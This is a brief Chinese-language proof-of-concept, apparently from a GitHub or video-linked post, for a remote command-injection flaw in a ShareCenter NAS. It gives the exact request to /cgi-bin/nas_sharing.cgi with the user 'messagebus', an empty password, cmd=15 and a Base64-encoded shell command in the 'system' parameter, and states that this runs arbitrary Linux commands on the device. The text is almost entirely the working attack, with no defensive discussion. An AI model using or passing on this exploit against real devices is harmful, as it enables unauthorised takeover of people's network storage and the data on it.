 epcdiy bilibili
漏洞验证Proof of concept
请求接口：
GET http://url/cgi-bin/nas_sharing.cgi
参数：
user=messagebus
passwd=（空白）
cmd=15
system=<BASE64_编码的shell命令>
ShareCenter
就能在该NAS中执行任意linux命令了